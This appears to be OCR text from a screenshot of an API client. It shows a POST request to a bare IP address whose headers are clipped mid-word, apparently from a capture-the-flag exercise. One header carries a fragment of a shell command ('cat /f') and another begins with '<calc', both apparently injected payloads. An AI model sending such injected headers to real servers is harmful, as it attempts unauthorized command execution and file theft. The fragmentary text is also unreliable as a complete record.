 POST http://39.106.13.71:28317/su18
Params Authorization Headers (10) Body Pre-request Sc
Host <calc
User-Agent Postr
Accept */*
Accept-Encoding gzip,
Connection keep-
X-Token-Data cat /f
Referer https